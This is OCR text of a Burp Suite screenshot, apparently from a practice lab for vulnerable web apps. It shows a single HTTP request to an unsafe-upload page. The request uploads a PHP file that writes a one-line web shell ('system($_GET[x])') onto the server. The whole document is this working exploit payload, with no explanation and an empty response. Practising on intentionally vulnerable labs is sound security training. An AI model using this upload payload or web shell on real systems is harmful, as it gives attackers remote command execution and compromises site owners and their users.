 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://114.132.52.28:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------331645003227253077061039372
6
8 Content-Length: 555
9 Origin: http://114.132.52.28:9000
10 Connection: close
11 Referer:
http://114.132.52.28:9000/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=7od245c7eolgm3402ueh6shn6h
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3316450032272530770610393726
16 Content-Disposition: form-data; name="uploadfile"; filename="
yijuhua.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 /**
21 * Created by runner.han
22 * There is nothing new under the sun
23 */
24
25 $myfile = fopen("yijuhua.php","w");
26 $txt = '<?php system($_GET[x]);?>';
27 fwrite($myfile,$txt);
28 fclose($myfile);
29
30
31
32 ?>
33 -----------------------------3316450032272530770610393726
34 Content-Disposition: form-data; name="submit"
35
36 开始上传
37 -----------------------------3316450032272530770610393726--
38
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Ready